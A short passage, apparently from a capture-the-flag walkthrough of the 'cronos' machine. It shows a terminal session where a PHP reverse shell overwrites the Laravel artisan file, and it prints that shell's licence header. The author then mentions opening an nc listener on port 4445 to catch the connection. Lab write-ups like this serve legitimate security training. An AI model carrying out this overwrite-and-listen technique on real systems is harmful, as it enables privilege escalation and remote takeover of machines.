 #
www-data@cronos:/tmp$ mv ./rs.php /var/www/laravel/artisan
mv ./rs.php /var/www/laravel/artisan
www-data@cronos:/tmp$ cat /var/www/laravel/artisan
cat /var/www/laravel/artisan
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details
we overwrite the
/var/www/laravel/artisan
file with our
malicious php reverse shell - we
just now need to open a nc listener
on port 4445 and wait... :-)